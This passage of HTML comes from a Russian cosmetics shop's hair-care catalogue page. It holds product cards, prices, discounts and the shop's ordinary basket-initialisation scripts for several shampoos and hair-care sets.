500ml','PICT':{'ID':'69156','SRC':'/upload/iblock/b4e/jcb7ox13fj5tmwjwcqfqpvsl0xrqk3rx/500ml_SHAMPOO_EMOLLIENTE_CERA_API_600x600.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40558','BASIS_PRICE':{'PRICE_ID':'1','ID':'82651','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10900','VALUE_NOVAT':'10900','DISCOUNT_VALUE_VAT':'8720','DISCOUNT_VALUE_NOVAT':'8720','ROUND_VALUE_VAT':'8720','ROUND_VALUE_NOVAT':'8720','VALUE':'10900','UNROUND_DISCOUNT_VALUE':'8720','DISCOUNT_VALUE':'8720','DISCOUNT_DIFF':'2180','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 900 ','PRINT_VALUE_VAT':'10 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 720 ','PRINT_DISCOUNT_VALUE_VAT':'8 720 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 900 ','PRINT_DISCOUNT_VALUE':'8 720 ','PRINT_DISCOUNT_DIFF':'2 180 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40558','PICT_ID':'bx_3966226736_40558_secondpict','QUANTITY_ID':'bx_3966226736_40558_quantity','QUANTITY_UP_ID':'bx_3966226736_40558_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40558_quant_down','PRICE_ID':'bx_3966226736_40558_price','BUY_ID':'bx_3966226736_40558_buy_link','BASKET_PROP_DIV':'bx_3966226736_40558_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40558_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40558_not_avail','COMPARE_LINK_ID':'bx_3966226736_40558_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-purificante-con-estratto-di-hamamelis-500ml/" class="product-card__link gmt-product-click" data-product-id="40557"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-purificante-con-estratto-di-hamamelis-500ml/" title="Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 500ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 500ml" itemprop="image" src="/upload/iblock/2de/rgehtp7wd91uuuh6m000jagrgx98iaes/500ml_SHAMPOO_PURIFICANTE_HAMAMELIS_600x600.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-purificante-con-estratto-di-hamamelis-500ml/" class="product-card__name" title="Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 500ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 500ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Очищающий шампунь с экстрактом гамамелиса</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40557_price" itemprop="price">
									10900							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40557_buy_link" href="javascript:void(0)" data-id="40557" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40557" style="display:none">
		<div id="bx_3966226736_40557_basket_actions"></div>
	<a id="bx_3966226736_40557_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/2de/rgehtp7wd91uuuh6m000jagrgx98iaes/500ml_SHAMPOO_PURIFICANTE_HAMAMELIS_600x600.jpg');" title="Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 500ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40557 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40557','NAME':'Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 500ml','PICT':{'ID':'69155','SRC':'/upload/iblock/2de/rgehtp7wd91uuuh6m000jagrgx98iaes/500ml_SHAMPOO_PURIFICANTE_HAMAMELIS_600x600.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40557','BASIS_PRICE':{'PRICE_ID':'1','ID':'82649','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10900','VALUE_NOVAT':'10900','DISCOUNT_VALUE_VAT':'8720','DISCOUNT_VALUE_NOVAT':'8720','ROUND_VALUE_VAT':'8720','ROUND_VALUE_NOVAT':'8720','VALUE':'10900','UNROUND_DISCOUNT_VALUE':'8720','DISCOUNT_VALUE':'8720','DISCOUNT_DIFF':'2180','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 900 ','PRINT_VALUE_VAT':'10 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 720 ','PRINT_DISCOUNT_VALUE_VAT':'8 720 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 900 ','PRINT_DISCOUNT_VALUE':'8 720 ','PRINT_DISCOUNT_DIFF':'2 180 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40557','PICT_ID':'bx_3966226736_40557_secondpict','QUANTITY_ID':'bx_3966226736_40557_quantity','QUANTITY_UP_ID':'bx_3966226736_40557_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40557_quant_down','PRICE_ID':'bx_3966226736_40557_price','BUY_ID':'bx_3966226736_40557_buy_link','BASKET_PROP_DIV':'bx_3966226736_40557_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40557_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40557_not_avail','COMPARE_LINK_ID':'bx_3966226736_40557_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/miriamquevedo-summer-getaway-hair-scalp-ritual-5x50-2x30ml-20/" class="product-card__link gmt-product-click" data-product-id="40556"></a>
		        <a href="/collection/uhod-dlya-volos/miriamquevedo-summer-getaway-hair-scalp-ritual-5x50-2x30ml-20/" title="Miriamquevedo Summer Getaway Hair & Scalp Ritual 5x50/2x30ml/20" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Miriamquevedo Summer Getaway Hair & Scalp Ritual 5x50/2x30ml/20" itemprop="image" src="/upload/iblock/02a/ef6ue7uksfj9rv3ya1cvnop4ooct0ldi/doroznyj_nabor_dla_volos_i_kozi_golovy_v_firmennoj_kosmeticke_cropped_a159147f5c8916407308620312b3d91e_640x640_png_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Miriamquevedo</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/miriamquevedo-summer-getaway-hair-scalp-ritual-5x50-2x30ml-20/" class="product-card__name" title="Miriamquevedo Summer Getaway Hair & Scalp Ritual 5x50/2x30ml/20" itemprop="url">
				<span itemprop="name">Miriamquevedo Summer Getaway Hair & Scalp Ritual 5x50/2x30ml/20</span>
			</a>
			<div itemprop="description" class="product-card__description">Дорожный набор для волос и кожи головы в фирменной косметичке</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40556_price" itemprop="price">
									19500							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40556_buy_link" href="javascript:void(0)" data-id="40556" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40556" style="display:none">
		<div id="bx_3966226736_40556_basket_actions"></div>
	<a id="bx_3966226736_40556_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/02a/ef6ue7uksfj9rv3ya1cvnop4ooct0ldi/doroznyj_nabor_dla_volos_i_kozi_golovy_v_firmennoj_kosmeticke_cropped_a159147f5c8916407308620312b3d91e_640x640_png_Photoroom.png');" title="Miriamquevedo Summer Getaway Hair & Scalp Ritual 5x50/2x30ml/20"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40556 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40556','NAME':'Miriamquevedo Summer Getaway Hair & Scalp Ritual 5x50/2x30ml/20','PICT':{'ID':'69154','SRC':'/upload/iblock/02a/ef6ue7uksfj9rv3ya1cvnop4ooct0ldi/doroznyj_nabor_dla_volos_i_kozi_golovy_v_firmennoj_kosmeticke_cropped_a159147f5c8916407308620312b3d91e_640x640_png_Photoroom.png','WIDTH':'640','HEIGHT':'640'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40556','BASIS_PRICE':{'PRICE_ID':'1','ID':'82647','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'19500','VALUE_NOVAT':'19500','DISCOUNT_VALUE_VAT':'13650','DISCOUNT_VALUE_NOVAT':'13650','ROUND_VALUE_VAT':'13650','ROUND_VALUE_NOVAT':'13650','VALUE':'19500','UNROUND_DISCOUNT_VALUE':'13650','DISCOUNT_VALUE':'13650','DISCOUNT_DIFF':'5850','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'19 500 ','PRINT_VALUE_VAT':'19 500 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'13 650 ','PRINT_DISCOUNT_VALUE_VAT':'13 650 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'19 500 ','PRINT_DISCOUNT_VALUE':'13 650 ','PRINT_DISCOUNT_DIFF':'5 850 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40556','PICT_ID':'bx_3966226736_40556_secondpict','QUANTITY_ID':'bx_3966226736_40556_quantity','QUANTITY_UP_ID':'bx_3966226736_40556_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40556_quant_down','PRICE_ID':'bx_3966226736_40556_price','BUY_ID':'bx_3966226736_40556_buy_link','BASKET_PROP_DIV':'bx_3966226736_40556_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40556_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40556_not_avail','COMPARE_LINK_ID':'bx_3966226736_40556_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Новинка</div>		</div>
				<a href="/collection/uhod-dlya-volos/hadat-cosmetics-hydro-therapy-duo-2x70ml/" class="product-card__link gmt-product-click" data-product-id="40485"></a>
		        <a href="/collection/uhod-dlya-volos/hadat-cosmetics-hydro-therapy-duo-2x70ml/" title="Hadat Cosmetics Hydro-Therapy Duo 2x70ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Hadat Cosmetics Hydro-Therapy Duo 2x70ml" itemprop="image" src="/upload/iblock/a8c/liss3cxvj8jp9p7p21gjewhgrlpojlih/photo_2025_11_18_11_22_04_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Hadat Cosmetics</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/hadat-cosmetics-hydro-therapy-duo-2x70ml/" class="product-card__name" title="Hadat Cosmetics Hydro-Therapy Duo 2x70ml" itemprop="url">
				<span itemprop="name">Hadat Cosmetics Hydro-Therapy Duo 2x70ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Набор для волос Hydro-Therapy Duo<br />
</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40485_price" itemprop="price">
									2700							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40485_buy_link" href="javascript:void(0)" data-id="40485" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40485" style="display:none">
		<div id="bx_3966226736_40485_basket_actions"></div>
	<a id="bx_3966226736_40485_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/a8c/liss3cxvj8jp9p7p21gjewhgrlpojlih/photo_2025_11_18_11_22_04_Photoroom.png');" title="Hadat Cosmetics Hydro-Therapy Duo 2x70ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40485 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40485','NAME':'Hadat Cosmetics Hydro-Therapy Duo 2x70ml','PICT':{'ID':'68870','SRC':'/upload/iblock/a8c/liss3cxvj8jp9p7p21gjewhgrlpojlih/photo_2025_11_18_11_22_04_Photoroom.png','WIDTH':'766','HEIGHT':'667'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40485','BASIS_PRICE':{'PRICE_ID':'1','ID':'81071','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2700','VALUE_NOVAT':'2700','DISCOUNT_VALUE_VAT':'2160','DISCOUNT_VALUE_NOVAT':'2160','ROUND_VALUE_VAT':'2160','ROUND_VALUE_NOVAT':'2160','VALUE':'2700','UNROUND_DISCOUNT_VALUE':'2160','DISCOUNT_VALUE':'2160','DISCOUNT_DIFF':'540','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 700 ','PRINT_VALUE_VAT':'2 700 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 160 ','PRINT_DISCOUNT_VALUE_VAT':'2 160 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 700 ','PRINT_DISCOUNT_VALUE':'2 160 ','PRINT_DISCOUNT_DIFF':'540 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40485','PICT_ID':'bx_3966226736_40485_secondpict','QUANTITY_ID':'bx_3966226736_40485_quantity','QUANTITY_UP_ID':'bx_3966226736_40485_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40485_quant_down','PRICE_ID':'bx_3966226736_40485_price','BUY_ID':'bx_3966226736_40485_buy_link','BASKET_PROP_DIV':'bx_3966226736_40485_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40485_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40485_not_avail','COMPARE_LINK_ID':'bx_3966226736_40485_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Новинка</div>		</div>
				<a href="/collection/uhod-dlya-volos/hadat-cosmetics-root-revival-system-2x70ml/" class="product-card__link gmt-product-click" data-product-id="40484"></a>
		        <a href="/collection/uhod-dlya-volos/hadat-cosmetics-root-revival-system-2x70ml/" title="Hadat Cosmetics Root Revival System 2x70ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Hadat Cosmetics Root Revival System 2x70ml" itemprop="image" src="/upload/iblock/034/qj5dshtmgdmjnfrq6dmqbazcx4qnh11x/photo_2025_11_18_11_18_26_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Hadat Cosmetics</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/hadat-cosmetics-root-revival-system-2x70ml/" class="product-card__name" title="Hadat Cosmetics Root Revival System 2x70ml" itemprop="url">
				<span itemprop="name">Hadat Cosmetics Root Revival System 2x70ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Набор для волос Root Revival System<br />
</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40484_price" itemprop="price">
									2900							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40484_buy_link" href="javascript:void(0)" data-id="40484" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40484" style="display:none">
		<div id="bx_3966226736_40484_basket_actions"></div>
	<a id="bx_3966226736_40484_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/034/qj5dshtmgdmjnfrq6dmqbazcx4qnh11x/photo_2025_11_18_11_18_26_Photoroom.png');" title="Hadat Cosmetics Root Revival System 2x70ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40484 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40484','NAME':'Hadat Cosmetics Root Revival System 2x70ml','PICT':{'ID':'68869','SRC':'/upload/iblock/034/qj5dshtmgdmjnfrq6dmqbazcx4qnh11x/photo_2025_11_18_11_18_26_Photoroom.png','WIDTH':'781','HEIGHT':'654'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'14','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40484','BASIS_PRICE':{'PRICE_ID':'1','ID':'81069','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2900','VALUE_NOVAT':'2900','DISCOUNT_VALUE_VAT':'2320','DISCOUNT_VALUE_NOVAT':'2320','ROUND_VALUE_VAT':'2320','ROUND_VALUE_NOVAT':'2320','VALUE':'2900','UNROUND_DISCOUNT_VALUE':'2320','DISCOUNT_VALUE':'2320','DISCOUNT_DIFF':'580','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 900 ','PRINT_VALUE_VAT':'2 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 320 ','PRINT_DISCOUNT_VALUE_VAT':'2 320 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 900 ','PRINT_DISCOUNT_VALUE':'2 320 ','PRINT_DISCOUNT_DIFF':'580 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40484','PICT_ID':'bx_3966226736_40484_secondpict','QUANTITY_ID':'bx_3966226736_40484_quantity','QUANTITY_UP_ID':'bx_3966226736_40484_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40484_quant_down','PRICE_ID':'bx_3966226736_40484_price','BUY_ID':'bx_3966226736_40484_buy_link','BASKET_PROP_DIV':'bx_3966226736_40484_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40484_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40484_not_avail','COMPARE_LINK_ID':'bx_3966226736_40484_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Новинка</div>		</div>
				<a href="/collection/uhod-dlya-volos/hadat-cosmetics-hydro-silk-ritual-2x70ml/" class="product-card__link gmt-product-click" data-product-id="40483"></a>
		        <a href="/collection/uhod-dlya-volos/hadat-cosmetics-hydro-silk-ritual-2x70ml/" title="Hadat Cosmetics Hydro-Silk Ritual 2x70ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Hadat Cosmetics Hydro-Silk Ritual 2x70ml" itemprop="image" src="/upload/iblock/043/2bx5tiuqdfwisu33zegxo6vw4yiy5i06/photo_2025_11_18_10_38_16_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Hadat Cosmetics</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/hadat-cosmetics-hydro-silk-ritual-2x70ml/" class="product-card__name" title="Hadat Cosmetics Hydro-Silk Ritual 2x70ml" itemprop="url">
				<span itemprop="name">Hadat Cosmetics Hydro-Silk Ritual 2x70ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Набор для волос Hydro-Silk Ritual </div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40483_price" itemprop="price">
									2900							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40483_buy_link" href="javascript:void(0)" data-id="40483" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40483" style="display:none">
		<div id="bx_3966226736_40483_basket_actions"></div>
	<a id="bx_3966226736_40483_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/043/2bx5tiuqdfwisu33zegxo6vw4yiy5i06/photo_2025_11_18_10_38_16_Photoroom.png');" title="Hadat Cosmetics Hydro-Silk Ritual 2x70ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40483 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40483','NAME':'Hadat Cosmetics Hydro-Silk Ritual 2x70ml','PICT':{'ID':'68868','SRC':'/upload/iblock/043/2bx5tiuqdfwisu33zegxo6vw4yiy5i06/photo_2025_11_18_10_38_16_Photoroom.png','WIDTH':'725','HEIGHT':'684'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'9','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40483','BASIS_PRICE':{'PRICE_ID':'1','ID':'81067','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2900','VALUE_NOVAT':'2900','DISCOUNT_VALUE_VAT':'2320','DISCOUNT_VALUE_NOVAT':'2320','ROUND_VALUE_VAT':'2320','ROUND_VALUE_NOVAT':'2320','VALUE':'2900','UNROUND_DISCOUNT_VALUE':'2320','DISCOUNT_VALUE':'2320','DISCOUNT_DIFF':'580','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 900 ','PRINT_VALUE_VAT':'2 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 320 ','PRINT_DISCOUNT_VALUE_VAT':'2 320 